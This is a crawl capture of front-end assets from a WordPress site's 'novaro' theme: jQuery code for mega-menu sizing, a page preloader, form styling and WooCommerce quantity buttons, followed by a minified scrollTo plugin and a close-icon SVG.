	    	var target = $(this).data('target_class');
	      	var container = $(this).closest(target);
	      	width = container.innerWidth();
	      	if( target == 'custom_width' ){
	      		var custom_width = parseInt($(this).data('custom_width'));
	      		if(custom_width > 0){
	      			width = custom_width;
	      			$(this).closest('.dropdown-menu').css({minWidth: width, maxWidth: width });
	      			$(this).closest('.dropdown-menu').addClass('novaro-megamenu-has-custom-width');
	      		}
	      	}else{
	      		pos = $(this).offset();
	      		left = pos.left - (container.offset()).left;
	      		$(this).closest('.dropdown-menu').css({left : - left, minWidth: width, maxWidth: width });
	      	}
	      	
	      	
	    })

	}	  

	$(window).on( 'resize', function(){
		if ( $(window).width() > 991 ) {
		  novaro_megamenu();
		}else{
		  $('.novaro-megamenu-nav-item').closest('.dropdown-menu').css({});
		}
	})

	novaro_megamenu();

	var preloader = $('#loader-wrapper'),
	loader = preloader.find('.loading-center');
	loader.fadeOut();
	preloader.delay(1500).fadeOut('slow');

	new WOW().init();


    $('table').addClass('table');
	$('blockquote').addClass('blockquote');
	$('.single-widget select, .footer-widget select, .orderby').addClass('custom-select');

	/*----------------------------------------------------*/
	/*	Email Subscribers form
	/*----------------------------------------------------*/

	$('.es-name input[type="text"]').addClass('form-control');
	$('.es-email input[type="email"]').addClass('form-control');
	$('.hero-section .es-email').addClass('d-grid d-md-flex');
	$('.newsletter-1 .newsletter-form .es-email').addClass('d-grid d-md-flex');
	$('.es-submit input[type="submit"]').addClass('btn btn-primary');
	$('.gjs-row').addClass('gjs-row-custom').removeClass('gjs-row');

	$('div.gjs-cell').each(function() {
		var $cell = $(this);
		if($.trim($cell.html())==='') {
		   $cell.parent().remove();
		}
   });

	$('.footer .newsletter-widget .es-email .btn').attr('type', 'hidden');
	$('<button type="submit" name="submit"><i class="far fa-arrow-alt-circle-right"></i></button>').insertAfter('.footer .newsletter-widget .es-email .btn');

    // Woocommerce scripts
	/* count control */
    $(document).on('click', '.count-control', function(){
    	var $quantity_input = $(this).closest('.quantity').find('.qty');
        var old = parseInt($quantity_input.val());
        var step = parseInt($quantity_input.attr('step'));
        if($(this).hasClass('plus')){
          $quantity_input.val(old+step);          

        }else{
          if(old > 1){
            $quantity_input.val(old-step);
          }     
        }

        $(this).closest('form').find('button[type="submit"]').prop('disabled', false);
        return false;
    });   


});


--- FILE ---
content_type: application/x-javascript
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.scrollto.js?ver=1.0.0
body_size: -173
content:
jQuery(document).ready(function(o){o.scrollTo=o.fn.scrollTo=function(n,t,e){return this instanceof o?(e=o.extend({},{gap:{x:0,y:0},animation:{easing:"easeInSine",duration:"slow",complete:o.noop,step:o.noop}},e),this.each(function(){o(this).stop().animate({scrollLeft:isNaN(Number(n))?o(t).offset().left+e.gap.x:n,scrollTop:isNaN(Number(t))?o(t).offset().top+e.gap.y-69:t},e.animation)})):o.fn.scrollTo.apply(o("html, body"),arguments)}});

--- FILE ---
content_type: image/svg+xml
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/images/close.svg
body_size: -181
content:
<svg enable-background="new 0 0 47.971 47.971" height="512" viewBox="0 0 47.971 47.971" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m28.228 23.986 18.864-18.864c1.172-1.171 1.172-3.071 0-4.242-1.172-1.172-3.07-1.172-4.242 0l-18.864 18.864-18.865-18.864c-1.172-1.172-3.07-1.172-4.242 0-1.172 1.171-1.172 3.071 0 4.242l18.865 18.864-18.865 18.864c-1.172 1.171-1.172 3.071 0 4.242.586.585 1.354.878 2.121.878s1.535-.293 2.121-.879l18.865-18.864 18.864 18.864c.586.586 1.354.879 2.121.879s1.535-.293 2.121-.879c1.172-1.171 1.172-3.071 0-4.242z" fill="#eee"/></svg>